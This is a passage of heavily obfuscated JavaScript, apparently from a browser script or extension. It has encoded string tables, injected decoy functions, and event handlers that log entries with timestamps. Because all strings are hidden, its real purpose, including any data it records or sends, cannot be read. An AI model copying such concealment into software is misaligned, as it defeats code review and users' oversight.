gYJPDAt=__Buffer.indexOf(__Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}if(__TextDecoder(450)in XZ_RLO){__Array()}function __Array(){function __globalObject(__globalObject){const __Buffer={};for(let __Array of __globalObject.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+WxEp2oV[1]||WxEp2oV[1];return __Buffer}function __Buffer(__globalObject,__Buffer){const __Array=buildCharMap(__globalObject),__Uint8Array=buildCharMap(__Buffer);for(let __TextDecoder in __Array)if(__Array[__TextDecoder]!==__Uint8Array[__TextDecoder]){return WxEp2oV[21]}if(Object.keys(__Array).length!==Object.keys(__Uint8Array).length){return WxEp2oV[21]}return WxEp2oV[20]}function __Array(__globalObject){const __Buffer=__Uint8Array(__globalObject);return __Buffer!==1/0}function __Uint8Array(__globalObject){if(!__globalObject){return-WxEp2oV[1]}const __Buffer=__Uint8Array(__globalObject.left),__Array=__Uint8Array(__globalObject.right),__TextDecoder=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||__TextDecoder>WxEp2oV[1]){return 1/0}const utf8ArrayToStr=Math.max(__Buffer,__Array)+WxEp2oV[1];return utf8ArrayToStr}window[__TextDecoder(451)]={buildCharacterMap:__globalObject,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:__Uint8Array}}__Uint8Array[__TextDecoder(452)](ips[__TextDecoder(453)](__TextDecoder(454)),ips[__Buffer(455)](__Buffer(456)))}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(457),__globalObject=>{if(__Uint8Array[__TextDecoder(458)]){return}const __Buffer=()=>{const __Buffer=Number(ips[__TextDecoder(459)+__TextDecoder(460)](__TextDecoder(WxEp2oV[68]))),__Array=__Buffer==Number(__globalObject[__TextDecoder(461)]);if(__Array){return}if(__globalObject[__TextDecoder(WxEp2oV[69])]&&__globalObject[__TextDecoder(WxEp2oV[69])][__TextDecoder(463)]>WxEp2oV[0]){const utf8ArrayToStr=ips[__TextDecoder(WxEp2oV[70])](__TextDecoder(464));if(utf8ArrayToStr){const NUtIVa=utf8ArrayToStr[__TextDecoder(465)](WxEp2oV[157])[__TextDecoder(466)](__Buffer=>{return parseInt(__Buffer[__TextDecoder(467)](),WxEp2oV[73])});__globalObject[__TextDecoder(WxEp2oV[69])]=__globalObject[__TextDecoder(WxEp2oV[69])][__TextDecoder(468)](__Buffer=>{function __Array(__Buffer){var __Array="aAbXTNpKLcZWMFJdPDR:@6QgnEx#`i0z[YmG=*Vh2f;k1l]?SBC%Hs}!It)oU/(^r+O&q$j5<{,>_4.3|897yw\"~vue",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function utf8ArrayToStr(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}return!NUtIVa[utf8ArrayToStr(469)](__Buffer[utf8ArrayToStr(470)+utf8ArrayToStr(471)])})}if(!__Uint8Array[__TextDecoder(WxEp2oV[75])][__TextDecoder(WxEp2oV[76])]){function Dmf3VWR(__Buffer){var __Array="DCiITo_u6x;FbhOcj{3~`K,8%|/9AJVSr^Hm>d}nlaqf[(?:.NQ#]XEeBykMgt2Rp*4)vG\"z@&=0wPWL15+Zs7!<UY$",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function BtjqIm2(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=Dmf3VWR(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}__globalObject[BtjqIm2(WxEp2oV[71])]=__globalObject[BtjqIm2(WxEp2oV[71])][BtjqIm2(475)](__Buffer=>{function __Array(__Buffer){var __Array="1578`?G$#&,>}uNBMA[IiT~{Hrl!kE*PRQvzW2U@|;hX.)3wfYj=axFeCSmKL4yt]:po_/Obg%^cd06Z<V9s(\"+DqnJ",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function utf8ArrayToStr(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}return __Buffer[utf8ArrayToStr(WxEp2oV[72])]!==utf8ArrayToStr(477)&&__Buffer[utf8ArrayToStr(WxEp2oV[72])]!==utf8ArrayToStr(478)})}}__Uint8Array[__TextDecoder(479)](__globalObject)};if(__Uint8Array[__TextDecoder(480)]){function __Array(__globalObject){var __Buffer="L=IZERTFcrOQbHSepiCBGqMnDVtXYKmdfNUjaoAJhPgsyWl1k?6x;+`>&$[%_#wv<9)~.|:]}3!*8(50,2uz4/^{7\"@",__Array,utf8ArrayToStr,NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,NUtIVa=[],__TextDecoder=WxEp2oV[0],__Uint8Array=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<utf8ArrayToStr;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__TextDecoder|=Dmf3VWR<<__Uint8Array,__Uint8Array+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(__TextDecoder&WxEp2oV[3]),__TextDecoder>>=WxEp2oV[2],__Uint8Array-=WxEp2oV[2])}while(__Uint8Array>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){NUtIVa.push((__TextDecoder|Dmf3VWR<<__Uint8Array)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function utf8ArrayToStr(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(utf8ArrayToStr(481)in XZ_RLO){NUtIVa()}function NUtIVa(){var __globalObject;function __Buffer(){}EWw3luY(__globalObject=function(__globalObject,__Array){var utf8ArrayToStr=WxEp2oV[0],NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(NUtIVa=WxEp2oV[0],__TextDecoder=new __Buffer(WxEp2oV[0]),__Uint8Array=__TextDecoder,Dmf3VWR=__globalObject,BtjqIm2=__Array);while(Dmf3VWR!==WxEp2oV[18]||BtjqIm2!==WxEp2oV[18]){EWw3luY(NUtIVa=(Dmf3VWR?Dmf3VWR.val:WxEp2oV[0])+(BtjqIm2?BtjqIm2.val:WxEp2oV[0])+utf8ArrayToStr,utf8ArrayToStr=Math.floor(NUtIVa/WxEp2oV[73]),__Uint8Array.next=new __Buffer(NUtIVa%WxEp2oV[73]),__Uint8Array=__Uint8Array.next,Dmf3VWR=Dmf3VWR?Dmf3VWR.next:WxEp2oV[18],BtjqIm2=BtjqIm2?BtjqIm2.next:WxEp2oV[18])}if(utf8ArrayToStr)__Uint8Array.next=new __Buffer(utf8ArrayToStr);return __TextDecoder.next},console.log(__globalObject))}setTimeout(()=>{function __globalObject(__globalObject){var __Array="vBSJKex=9>]uD^_dA15,NF?z%+\"VaX6n2ioRE`~kUM[ObG*7rc$;l<@mfwIT!}g#yHC{0Z|4(3)hq8Lpst/PjQ:W&Y.",__Buffer,utf8ArrayToStr,NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,NUtIVa=[],__TextDecoder=WxEp2oV[0],__Uint8Array=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<utf8ArrayToStr;BtjqIm2++){var gYJPDAt=__Array.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__TextDecoder|=Dmf3VWR<<__Uint8Array,__Uint8Array+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(__TextDecoder&WxEp2oV[3]),__TextDecoder>>=WxEp2oV[2],__Uint8Array-=WxEp2oV[2])}while(__Uint8Array>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){NUtIVa.push((__TextDecoder|Dmf3VWR<<__Uint8Array)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Array(__Array){if(typeof CJrUn6[__Array]===WxEp2oV[5]){return CJrUn6[__Array]=__globalObject(Ap0pbv[__Array])}return CJrUn6[__Array]}EWw3luY(__Buffer(),__Uint8Array[__Array(482)]=WxEp2oV[21])},WxEp2oV[74])}else{__Buffer()}}));if(this[__TextDecoder(WxEp2oV[75])][__TextDecoder(WxEp2oV[76])]){function gYJPDAt(__globalObject){var __TextDecoder="]HALaZXIpJc&W(|BxfiOv,yQo=ME2hwq0Ttd\"14.`g~l^@%[kSj;nmsu6b:R_7CP+GU!D#YFKVN9{8rez})>3$<?/5*",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function hx1vc5(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=gYJPDAt(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}EWw3luY(this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(483),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="5w(8jUS\"}DC+L[lQJNhOaTxtGB.!^{zv?b]:d/6FpkA$e*|HnRm@12cM=g0Zuo>;V)f%iy3I`Y<P&r,~K4XE#q7_Ws9",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Uint8Array,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],__Uint8Array=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(__Uint8Array<WxEp2oV[0]){__Uint8Array=gYJPDAt}else{EWw3luY(__Uint8Array+=gYJPDAt*WxEp2oV[12],NUtIVa|=__Uint8Array<<Dmf3VWR,Dmf3VWR+=(__Uint8Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);__Uint8Array=-WxEp2oV[1]}}if(__Uint8Array>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|__Uint8Array<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Uint8Array[__Buffer(484)+__Buffer(485)+WxEp2oV[127]]){return}const __Array=__globalObject[__Buffer(486)],utf8ArrayToStr=__Uint8Array[__Buffer(487)](__globalObject[WxEp2oV[77]],__Array[__Buffer(488)]);if(this[__Buffer(WxEp2oV[78])][utf8ArrayToStr]){this[__Buffer(WxEp2oV[78])][utf8ArrayToStr][__Buffer(490)]=Date[__Buffer(491)]()}else{function NUtIVa(__globalObject){var __TextDecoder="dVFnhIT`!@^uk1s9E3|Sva=wZWrRUc;xyJqt<b$D/C&O(62%+{p.?}zf>7K\"ge*mG)~lo0B#4iM,_]jL[XANYPQ5:8H",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Uint8Array,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],__Uint8Array=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(__Uint8Array<WxEp2oV[0]){__Uint8Array=gYJPDAt}else{EWw3luY(__Uint8Array+=gYJPDAt*WxEp2oV[12],NUtIVa|=__Uint8Array<<Dmf3VWR,Dmf3VWR+=(__Uint8Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);__Uint8Array=-WxEp2oV[1]}}if(__Uint8Array>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|__Uint8Array<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__Buffer(WxEp2oV[78])][utf8ArrayToStr]={[Dmf3VWR(492)]:utf8ArrayToStr,[Dmf3VWR(493)]:__globalObject[WxEp2oV[77]],[Dmf3VWR(494)]:__Array[Dmf3VWR(495)],[Dmf3VWR(496)]:__Array[Dmf3VWR(497)],[Dmf3VWR(498)]:__Array[Dmf3VWR(499)],[Dmf3VWR(500)]:Date[Dmf3VWR(501)]()}}this[__Buffer(502)]({[__Buffer(503)]:this[__Buffer(WxEp2oV[78])]})}),this[hx1vc5(504)][WxEp2oV[22]](hx1vc5(505),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder=";LoQn7W,OIADBYJ:`PU)q\"[y4uZmf|5l!}N(1>%.*xE^+djK<sGpc?{2bFr@]tv8~a/CSzH#V$=hXi&k639ReT0Mg_w",__Buffer,__Array,utf8ArrayToStr,__Uint8Array,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],__Uint8Array=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__Uint8Array|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(__Uint8Array&WxEp2oV[3]),__Uint8Array>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){utf8ArrayToStr.push((__Uint8Array|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Buffer(506)in XZ_RLO){__Array()}function __Array(){(function(__globalObject){var __TextDecoder,__Array,utf8ArrayToStr,__Uint8Array;function NUtIVa(__globalObject){var __TextDecoder="NkAUKe1RBEi0\"_oOXI2zLdhP,yxw.!^%?[&HqZnvQ<)u~|r9}GpF4bsSj;+37l@CTDYm>6Mg#V{cJ8tWf`]=*5/:$(a",__Array,utf8ArrayToStr,__Uint8Array,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__Uint8Array=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<utf8ArrayToStr;gYJPDAt++){var hx1vc5=__TextDecoder.indexOf(__Array[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){__Uint8Array.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}__TextDecoder=String.fromCharCode;function BtjqIm2(__globalObject){var __TextDecoder=[],__Array,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(__Array=WxEp2oV[0],utf8ArrayToStr=__globalObject.length,__Uint8Array=void 0,NUtIVa=void 0);while(__Array<utf8ArrayToStr){EWw3luY(__Uint8Array=__globalObject.charCodeAt(__Array++),__Uint8Array>=WxEp2oV[81]&&__Uint8Array<=WxEp2oV[241]&&__Array<utf8ArrayToStr?(NUtIVa=__globalObject.charCodeAt(__Array++),(NUtIVa&64512)==WxEp2oV[82]?__TextDecoder.push(((__Uint8Array&WxEp2oV[79])<<WxEp2oV[73])+(NUtIVa&WxEp2oV[79])+WxEp2oV[80]):(__TextDecoder.push(__Uint8Array),__Array--)):__TextDecoder.push(__Uint8Array))}return __TextDecoder}function gYJPDAt(__globalObject){var __Array=__globalObject.length,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(utf8ArrayToStr=-WxEp2oV[1],__Uint8Array=void 0,NUtIVa="");while(++utf8ArrayToStr<__Array){__Uint8Array=__globalObject[utf8ArrayToStr];if(__Uint8Array>WxEp2oV[243]){EWw3luY(__Uint8Array-=WxEp2oV[80],NUtIVa+=__TextDecoder(__Uint8Array>>>WxEp2oV[73]&WxEp2oV[79]|WxEp2oV[81]),__Uint8Array=WxEp2oV[82]|__Uint8Array&WxEp2oV[79])}NUtIVa+=__TextDecoder(__Uint8Array)}return NUtIVa}function hx1vc5(__globalObject){if(__globalObject>=WxEp2oV[81]&&__globalObject<=WxEp2oV[242]){throw Error(__Buffer(507)+__Buffer(508)+__Buffer(509)+__globalObject.toString(WxEp2oV[240]).toUpperCase()+__Buffer(510))}}function __String(__globalObject,__Array){return __TextDecoder(__globalObject>>__Array&WxEp2oV[6]|WxEp2oV[19])}function XZ_RLO(__globalObject){var __Array;if((__globalObject&4294967168)==WxEp2oV[0]){return __TextDecoder(__globalObject)}__Array="";if((__globalObject&4294965248)==WxEp2oV[0]){__Array=__TextDecoder(__globalObject>>WxEp2oV[7]&WxEp2oV[83]|WxEp2oV[84])}else if((__globalObject&4294901760)==WxEp2oV[0]){EWw3luY(hx1vc5(__globalObject),__Array=__TextDecoder(__globalObject>>WxEp2oV[10]&WxEp2oV[85]|WxEp2oV[86]),__Array+=__String(__globalObject,WxEp2oV[7]))}else if((__globalObject&4292870144)==WxEp2oV[0]){EWw3luY(__Array=__TextDecoder(__globalObject>>WxEp2oV[87]&WxEp2oV[9]|WxEp2oV[88]),__Array+=__String(__globalObject,WxEp2oV[10]),__Array+=__String(__globalObject,WxEp2oV[7]))}__Array+=__TextDecoder(__globalObject&WxEp2oV[6]|WxEp2oV[19]);return __Array}function ySWhXn(__globalObject){var __TextDecoder=BtjqIm2(__globalObject),__Array,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(__Array=__TextDecoder.length,utf8ArrayToStr=-WxEp2oV[1],__Uint8Array=void 0,NUtIVa="");while(++utf8ArrayToStr<__Array){EWw3luY(__Uint8Array=__TextDecoder[utf8ArrayToStr],NUtIVa+=XZ_RLO(__Uint8Array))}return NUtIVa}function V5Aabmq(){var __globalObject;if(__Uint8Array>=utf8ArrayToStr){throw Error(__Buffer(WxEp2oV[89]))}EWw3luY(__globalObject=__Array[__Uint8Array]&WxEp2oV[3],__Uint8Array++);if((__globalObject&WxEp2oV[84])==WxEp2oV[19]){return __globalObject&WxEp2oV[6]}throw Error(__Buffer(WxEp2oV[90]))}function uLv2tFt(){var __globalObject,__TextDecoder,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=void 0,NUtIVa=void 0,Dmf3VWR=void 0,BtjqIm2=void 0);if(__Uint8Array>utf8ArrayToStr){throw Error(__Buffer(WxEp2oV[89]))}if(__Uint8Array==utf8ArrayToStr){return WxEp2oV[21]}EWw3luY(__globalObject=__Array[__Uint8Array]&WxEp2oV[3],__Uint8Array++);if((__globalObject&WxEp2oV[19])==WxEp2oV[0]){return __globalObject}if((__globalObject&WxEp2oV[86])==WxEp2oV[84]){EWw3luY(__TextDecoder=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[83])<<WxEp2oV[7]|__TextDecoder);if(BtjqIm2>=WxEp2oV[19]){return BtjqIm2}else{function gYJPDAt(__globalObject){var __TextDecoder="09)58>KYk;=v/fnNQ^Bi.(OHRDm:T?]bFg2z_~oVuX|r&ew\"LhpZ`6PI[13WcA<Jx4U+y@t$7MSCq*adj{#s%E,G!l}",NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,__String,__Array,utf8ArrayToStr;EWw3luY(NUtIVa=""+(__globalObject||""),Dmf3VWR=NUtIVa.length,BtjqIm2=[],gYJPDAt=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<Dmf3VWR;utf8ArrayToStr++){var __Uint8Array=__TextDecoder.indexOf(NUtIVa[utf8ArrayToStr]);if(__Uint8Array===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=__Uint8Array}else{EWw3luY(__Array+=__Uint8Array*WxEp2oV[12],gYJPDAt|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(BtjqIm2.push(gYJPDAt&WxEp2oV[3]),gYJPDAt>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){BtjqIm2.push((gYJPDAt|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(BtjqIm2)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=gYJPDAt(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}throw Error(__String(513))}}if((__globalObject&WxEp2oV[88])==WxEp2oV[86]){EWw3luY(__TextDecoder=V5Aabmq(),NUtIVa=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[85])<<WxEp2oV[10]|__TextDecoder<<WxEp2oV[7]|NUtIVa);if(BtjqIm2>=2048){hx1vc5(BtjqIm2);return BtjqIm2}else{throw 